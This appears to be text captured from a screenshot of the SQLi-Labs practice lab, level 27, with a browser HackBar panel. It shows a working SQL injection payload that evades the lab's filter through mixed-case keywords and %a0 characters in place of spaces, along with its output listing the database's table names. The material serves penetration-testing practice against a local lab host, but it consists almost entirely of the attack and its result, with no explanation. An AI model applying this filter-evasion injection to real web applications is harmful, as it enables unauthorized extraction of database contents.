 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 10000'�uNiOn�SeLeCt�1,group_concat(table_name),3�from�information_schema.tables�where�table_schema=database()�&&'1'='1
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-27/?id=10000'%a0uNiOn%a0SeLeCt%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26'1'='1
Enable POST ADD HEADER